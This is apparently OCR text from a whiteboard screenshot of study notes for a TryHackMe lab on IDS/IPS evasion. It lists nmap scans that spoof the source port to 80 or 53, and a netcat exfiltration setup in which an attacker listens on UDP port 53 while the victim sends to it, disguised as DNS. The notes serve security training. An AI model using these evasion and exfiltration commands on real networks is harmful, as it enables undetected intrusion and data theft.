 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Port Scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
→ 80
* Data Exfil, Attacker: nc -ulvnp 53 → DNS
Delivery Victim : nc -u IP 53
* F
120%
43°F
Mostly cloudy
Search
ENG
10:54 AM
2/18/2024